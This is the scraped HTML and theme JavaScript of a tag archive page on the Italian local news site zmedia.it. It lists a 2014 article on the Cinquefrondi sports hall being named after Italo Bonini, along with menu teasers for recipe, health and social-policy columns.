href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Palazzetto cinquefrondi italo bonini</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: palazzetto cinquefrondi italo bonini</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/cinquefrondi-oggi-intitolazione-del-palazzatto-dello-sport-a-italo-bonini-primo-storico-presidente-della-jolly-pallavolo-cinquefrondi/"  rel="bookmark" class="td-image-wrap " title="Cinquefrondi, oggi intitolazione del Palazzatto dello Sport a Italo Bonini primo storico Presidente della Jolly Pallavolo Cinquefrondi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cinquefrondi, oggi intitolazione del Palazzatto dello Sport a Italo Bonini primo storico Presidente della Jolly Pallavolo Cinquefrondi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2014/07/70ef4777a4e277b1b938d90f28ffaaf3-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.zmedia.it/sport/cinquefrondi-sport/" class="td-post-category" >Cinquefrondi sport</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/cinquefrondi-oggi-intitolazione-del-palazzatto-dello-sport-a-italo-bonini-primo-storico-presidente-della-jolly-pallavolo-cinquefrondi/"  rel="bookmark" title="Cinquefrondi, oggi intitolazione del Palazzatto dello Sport a Italo Bonini primo storico Presidente della Jolly Pallavolo Cinquefrondi">Cinquefrondi, oggi intitolazione del Palazzatto dello Sport a Italo Bonini primo...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.zmedia.it/author/clamehost/">Redazione Zmedia</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-10T08:43:01+02:00" >10 Luglio 2014</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_60 td_block_template_1">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
